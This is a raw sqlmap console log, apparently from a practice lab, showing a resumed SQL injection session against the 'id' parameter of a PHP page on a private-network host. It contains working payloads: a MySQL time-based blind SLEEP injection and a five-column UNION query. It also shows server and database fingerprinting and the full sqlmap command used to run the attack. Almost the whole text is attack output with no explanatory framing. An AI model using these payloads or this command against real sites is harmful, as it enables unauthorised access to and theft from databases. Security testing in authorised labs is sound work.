 [22:45:48] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebK
it/531.0 (KHTML, like Gecko) Chrome/3.0.191.0 Safari/531.0' from file 'E:\Tool\tool\SQLmap\sqlmap-master\data\txt\user-a
gents.txt'
[22:45:48] [INFO] resuming back-end DBMS 'mysql'
[22:45:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2 AND (SELECT 6095 FROM (SELECT(SLEEP(5)))EFfB)

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=2 UNION ALL SELECT NULL,CONCAT(0x71716b7171,0x43794142646e58594b4961557a4343566d474a6873496c6f4d6e6d6547
76704f74767243656d6a62,0x716b767a71),NULL,NULL,NULL-- -
---
[22:45:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.0.12
[22:45:48] [INFO] fetched data logged to text files under 'E:\Tool\tool\SQLmap\output\192.168.100.155'

[*] ending @ 22:45:48 /2024-05-01/

E:\Tool\tool\SQLmap\sqlmap-master>python sqlmap.py -u "http://192.168.100.155/sqli/example5.php?id=2" --output-dir="E:\T
ool\tool\SQLmap\output" --batch --random-agent